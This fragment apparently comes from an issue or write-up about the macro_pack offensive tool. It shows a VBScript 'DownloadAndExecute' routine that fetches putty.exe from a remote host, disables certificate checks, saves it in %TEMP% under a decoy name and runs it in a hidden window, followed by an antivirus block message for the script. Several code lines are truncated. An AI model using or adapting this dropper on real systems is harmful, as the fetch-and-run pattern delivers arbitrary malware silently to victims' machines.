 Download and execute putty
Private Sub DownloadAndExecute()
...
myURL = "https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe"
downloadPath = "yop.exe"
downloadPath = wshShell.ExpandEnvironmentStrings( "%TEMP%" ) & "\" & downloadPath
Set WinHttpReq = CreateObject("MSXML2.Server
WinHttpReq.setOption(2) = 13056 ' Ignore cer
WinHttpReq.Open "GET", myURL, False ', "user
...
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile downloadPath, 2
oStream.Close
CreateObject("WScript.Shell").Run downloadPath, 0
End If
Windows Script Host
Script: F:\macro_pack\src\droptest.vbs
Line: 42
Char: 5
Error: This script contains malicious content and has been
blocked by your antivirus software.: 'CreateObject(...).Run'
Code: 800A802D
Source: Microsoft VBScript runtime error
OK